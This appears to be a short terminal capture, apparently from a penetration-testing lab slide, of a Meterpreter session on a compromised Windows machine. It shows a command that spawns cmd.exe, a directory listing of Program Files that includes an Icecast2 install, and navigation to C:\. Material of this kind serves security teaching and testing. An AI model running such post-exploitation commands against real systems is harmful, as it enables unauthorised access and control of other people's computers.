 meterpreter > execute -f cmd.exe -c
Process 2204 created.
Channel 1 created.
meterpreter > dir
Listing: C:\Program Files (x86)
===============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2018-09-15 03:19:00 -0400 Common Files
40777/rwxrwxrwx 0 dir 2021-08-24 02:23:08 -0400 Google
40777/rwxrwxrwx 4096 dir 2021-08-24 02:20:21 -0400 Icecast2 Win32
40777/rwxrwxrwx 4096 dir 2018-09-15 03:19:00 -0400 Internet Explorer
40777/rwxrwxrwx 0 dir 2018-09-15 03:19:00 -0400 Microsoft.NET
40777/rwxrwxrwx 0 dir 2021-07-01 04:05:53 -0400 SPICE Guest Tools
40777/rwxrwxrwx 0 dir 2021-07-01 03:46:26 -0400 Uninstall Information
40777/rwxrwxrwx 4096 dir 2018-09-15 03:19:00 -0400 Windows Defender
40777/rwxrwxrwx 0 dir 2018-09-15 03:19:00 -0400 Windows Mail
40777/rwxrwxrwx 4096 dir 2018-09-15 05:08:40 -0400 Windows Media Player
40777/rwxrwxrwx 0 dir 2018-09-15 03:19:00 -0400 Windows Multimedia Platform
40777/rwxrwxrwx 4096 dir 2018-09-15 03:19:00 -0400 Windows Photo Viewer
40777/rwxrwxrwx 0 dir 2018-09-15 03:19:00 -0400 Windows Portable Devices
40777/rwxrwxrwx 0 dir 2018-09-15 03:19:00 -0400 Windows Sidebar
40777/rwxrwxrwx 0 dir 2018-09-15 03:19:00 -0400 WindowsPowerShell
100666/rw-rw-rw- 174 fil 2018-09-15 03:16:48 -0400 desktop.ini
40777/rwxrwxrwx 0 dir 2018-09-15 03:19:00 -0400 windows nt
meterpreter > cd ..
meterpreter > pwd
C:\
meterpreter >